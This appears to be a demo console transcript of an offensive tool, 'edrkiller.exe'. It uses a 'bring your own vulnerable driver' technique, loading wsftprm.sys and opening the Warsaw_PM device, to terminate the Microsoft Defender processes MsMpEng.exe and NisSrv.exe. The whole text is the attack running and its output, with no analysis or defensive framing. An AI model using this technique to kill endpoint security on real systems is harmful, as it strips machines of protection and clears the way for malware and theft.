 PS C:\WINDOWS\system32> cd $env:TEMP
PS C:\Users\bokul\AppData\Local\Temp> .\edrkiller.exe
[+] BYOVD EDRKILLER - Iniciando...
[+] Driver wsftprm.sys CARGADO
[+] Dispositivo \\.\Warsaw_PM ABIERTO
[KILLED] MsMpEng.exe (PID: 3940)
[KILLED] NisSrv.exe (PID: 5048)
[+] Resultado: 2 procesos EDR encontrados
[+] Driver DESCARGADO
[+] PROGRAMA FINALIZADO